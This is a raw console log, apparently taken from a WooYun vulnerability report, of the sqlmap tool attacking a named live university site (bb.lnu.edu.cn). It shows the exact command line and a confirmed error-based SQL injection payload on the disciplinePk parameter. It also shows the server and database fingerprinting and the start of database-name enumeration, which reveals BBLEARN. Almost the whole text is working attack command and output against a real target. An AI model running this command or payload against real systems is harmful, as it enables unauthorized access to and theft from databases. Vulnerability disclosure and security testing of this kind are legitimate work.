 G:\Python2.7.9\SqlMap>sqlmap.py -u "http://bb.lnu.edu.cn/webapps/bb-silkIII-bb_bb60/homepage/faculty/introduce
.jsp?disciplinePk=050101&deptId=01&tempid=department" --dbs --random-agent
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 15:36:56
[15:36:56] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[15:36:56] [INFO] fetched random HTTP User-Agent header from file 'G:\Python2.7.9\SqlMap\txt\user-agents.txt':
Mozilla/5.0 (X11; U; Linux x86_64; de; rv:1.9.0.11) Gecko/2009070611 Gentoo Firefox/3.0.11
[15:36:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:36:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: disciplinePk
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: disciplinePk=050305' AND 5578=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(110)+CHAR(121)+CHAR(11
3)+(SELECT (CASE WHEN (5578=5578) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(115)+CHAR(120)+CHA
R(113))) AND 'KnSp'='KnSp&deptId=02&tempid=department
---
[15:36:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, JSP
back-end DBMS: Microsoft SQL Server 2008
[15:36:57] [INFO] fetching database names
[15:36:57] [INFO] the SQL query used returns 11 entries
[15:36:57] [INFO] resumed: BBLEARN
www.wooyun.org